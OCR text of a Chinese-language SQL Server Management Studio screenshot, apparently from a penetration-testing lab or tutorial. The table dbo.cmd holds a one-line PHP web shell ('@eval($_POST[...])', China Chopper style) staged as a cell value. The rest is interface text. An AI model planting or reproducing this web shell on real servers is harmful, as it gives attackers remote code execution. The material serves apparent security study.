 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 项目(P) 调试(D) 查询设计器(R) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
更改类型(Y)
对象资源管理器
WIN-M4H0I48TK0H.st4 - dbo.cmd
WIN-M4H0I48TK0H.st4 - dbo.cmd
连接(O)
a
<?php @eval($_POST["caidao"]); ?>
NULL
demo
grade
ReportServer
ReportServerTempDB
st
st1
st3
st4
数据库关系图
表
系统表
dbo.cmd
列
a (varchar(200), null)
键
约束
触发器
索引
统计信息
视图
系统视图
同义词
可编程性
1 / 1 单元格已修改。
就绪
搜索"WWW"
Windows Server 2012 R2
英
16:24
2024/7/29